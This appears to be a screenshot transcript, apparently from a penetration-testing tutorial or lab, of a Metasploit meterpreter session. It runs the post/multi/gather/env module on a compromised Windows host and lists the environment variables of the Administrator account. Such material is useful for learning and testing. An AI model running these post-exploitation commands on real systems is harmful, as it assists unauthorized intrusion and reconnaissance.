 meterpreter > run post/multi/gather/env
APPDATA=C:\Users\Administrator\AppData\Roaming
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
HOMEDRIVE=C:
HOMEPATH=\Users\Administrator
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
LOGONSERVER=\\TARGETC2C7F798-
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 63 Stepping 2, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=3f02
PSModulePath=C:\Windows\system32\WindowsPowerShell\v1.0\Modules\
Path=C:\Program Files\Internet Explorer;;C:\Windows\system32;C:\Windows;C:\Windows\System
32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\
TEMP=C:\Users\ADMINI~1\AppData\Local\Temp
TMP=C:\Users\ADMINI~1\AppData\Local\Temp
USERDOMAIN=TARGETC2C7F798-
USERDOMAIN_ROAMINGPROFILE=TARGETC2C7F798-
USERNAME=Administrator